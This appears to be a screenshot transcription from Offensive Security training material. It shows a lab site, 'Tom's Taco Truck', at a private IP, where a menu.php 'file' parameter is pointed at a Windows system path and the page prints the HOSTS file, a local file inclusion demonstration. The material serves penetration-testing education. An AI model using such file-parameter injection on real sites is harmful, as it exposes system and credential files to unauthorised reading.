 OFFENSIVE
security
www.offensive-security.com
Our Menu
10.11.0.22/menu.php?file=c:\windows\system32\drivers\e
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file
contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be
placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at
least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host #
localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost